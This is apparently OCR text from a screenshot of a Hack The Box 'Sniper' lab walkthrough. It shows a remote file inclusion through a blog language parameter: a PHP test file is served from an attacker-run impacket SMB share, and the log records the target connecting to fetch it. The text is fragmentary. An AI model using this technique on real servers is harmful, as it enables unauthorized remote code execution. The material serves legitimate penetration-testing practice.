 192.168.1.15
10.10.14.9
10.10.10.151 - Sniper
GitHu
GitHu
Services
http://
Remo
view-source:http://10.10.10.1
Import bookmarks...
Hacking Playground
27 <ul class="dropdown">
28 <li><a href="/blog?lang=blog-en.php">English</a></li>
29 <li><a href="/blog?lang=blog-es.php">Spanish</a></li>
30 <li><a href="/blog?lang=blog-fr.php">French</a></li>
31 </ul>
32 </li>
33 <li><a href="javascript:void(0)" >Download<span class="arrow-down"></span></a>
34 <ul class="dropdown">
35 <li><a href="">Tools</a></li>
36 <li><a href="">Backlink</a></li>
37 </ul>
38 </li>
39 </ul>
40 </div>
41 <div class="nav-bg-fostrap">
42 <div class="navbar-fostrap"> <span></span> <span></span> <span></span> </div>
43 <a href="" class="title-mobile">Fostrap</a>
44 </div>
45 </nav>
46 </div>
47 </div>
48 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
49 <script>
50
51
52
53 <script  src="js/index.js"></script>
54
55
56
57
58 </body>
59
60 </html>
61 oldboy was here</body>
62 </html>
63
64
❯ echo "<?php echo 'oldboy was here'; ?>" > test.php
❯ cat !$
❯ cat test.php
File: test.php
1 <?php echo 'oldboy was here'; ?>
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affi
liated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF
6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F8
7E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.151,49724)
[*] AUTHENTICATE_MESSAGE (\,SNIPER)
[*] User SNIPER\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:SMBFOLDER)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:SMBFOLDER)